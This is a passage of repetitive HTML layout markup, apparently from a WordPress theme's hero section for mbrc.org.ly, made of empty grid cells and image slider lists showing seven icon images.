					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
